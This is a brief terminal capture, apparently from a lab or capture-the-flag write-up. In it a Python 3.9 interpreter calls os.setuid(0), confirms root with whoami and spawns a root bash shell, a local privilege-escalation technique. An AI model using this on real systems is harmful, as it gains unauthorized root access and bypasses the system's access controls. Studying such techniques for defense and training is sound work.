 ❯ python3.9
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("whoami")
root
0
>>> os.system("bash")
┌─[root@parrot]─[/]
└──╼ #whoami
root
┌─[root@parrot]─[/]
└──╼ #exit
exit
0
>>>